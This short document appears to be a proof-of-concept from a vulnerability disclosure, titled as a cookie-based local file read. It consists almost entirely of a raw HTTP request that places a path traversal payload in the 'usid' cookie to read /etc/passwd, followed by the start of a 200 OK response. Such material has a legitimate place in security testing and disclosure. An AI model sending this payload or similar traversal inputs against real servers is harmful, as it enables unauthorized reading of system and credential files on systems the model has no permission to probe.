 *Cookie Base Local File Read Vulnerability
REQUEST:
GET /vulnerble HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: usid=../../../../../../../../../../../../../etc/passwd; gid=095c1ab0-84e8-43e6-ab25-
5af25643cf3e; hasClickedOnSignUpOr=true;
RESPONSE:
HTTP/1.1 200 OK
Date: Thu, 30 Jul 2020 00:01:47 GMT
Content-Type: text/html; charset=utf-8
Connection: close
...
Server: Apache/2.2.4 (Unix) mod_perl/2.0.3 Perl/v5.8.8